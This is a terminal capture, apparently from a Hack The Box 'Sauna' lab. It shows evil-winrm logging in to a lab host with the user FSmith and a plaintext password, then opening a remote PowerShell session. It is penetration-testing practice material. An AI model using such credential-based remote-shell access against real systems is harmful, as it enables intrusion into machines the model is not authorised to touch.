 ┌──(kali㉿kali)-[~/htb-labs/Sauna]
└─$ evil-winrm -i 10.129.41.120 -u FSmith -p "Thestrokes23"
Evil-WinRM shell v3.9
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quot
ing_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-wi
nrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\FSmith\Documents> cd ./
*Evil-WinRM* PS C:\Users\FSmith\Documents> cd ../